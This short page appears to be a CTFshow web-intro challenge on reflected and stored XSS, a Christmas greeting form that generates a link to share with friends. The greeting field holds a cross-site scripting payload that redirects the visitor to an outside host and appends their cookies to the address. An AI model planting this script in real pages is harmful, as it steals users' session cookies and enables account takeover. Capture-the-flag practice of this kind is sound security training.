 CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 <script>document.location.href='http://76135132qk.imdo.co:80/'+document.cookie</script>
生成链接 重置
CTFshow出品 © 2020 ctf.show